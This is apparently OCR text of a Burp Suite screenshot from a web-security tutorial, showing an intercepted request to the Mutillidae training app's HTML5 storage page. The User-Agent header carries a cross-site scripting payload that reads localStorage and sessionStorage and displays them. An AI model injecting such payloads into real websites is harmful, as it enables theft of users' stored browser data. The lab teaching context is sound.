 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.3 - second_edition_...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.29.128:80
Forward Drop Intercept i... Action Open bro... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=html5-storage.php HTTP/1.1
2 Host: 192.168.29.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <script>try{var m = "";var l = window.localStorage; var s =
window.sessionStorage;for(i=0;i<l.length;i++){var lKey = l.key(i);m += lKey + "=" + l.getItem(lKey)
+ ";\n";};for(i=0;i<s.length;i++){var lKey = s.key(i);m += lKey + "=" + s.getItem(lKey) +
";\n";};alert(m);}catch(e){alert(e.message);}</script>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.29.128/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
10 Cookie: showhints=1; security_level=0; PHPSESSID=v2iieab3vvghsnjnen08rrfrg5; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
11 Connection: close
12